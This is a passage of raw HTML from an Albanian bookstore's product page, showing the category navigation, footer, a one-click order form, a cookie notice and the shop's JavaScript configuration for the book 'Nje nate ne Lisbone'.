href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="8410" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-06 06:44:24';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1767678263;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=17210;var id_lang=2;var id_product=8410;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1000;var productBasePriceTaxExcluded=1000;var productBasePriceTaxIncl=1000;var productHasAttributes=false;var productPrice=1000;var productPriceTaxExcluded=1000;var productPriceTaxIncluded=1000;var productPriceWithoutReduction=1000;var productReference='BDI0415';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/17210/nje-nate-ne-lisbone.jpg';var sharing_name='Nje nate ne Lisbone';var sharing_url='https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" 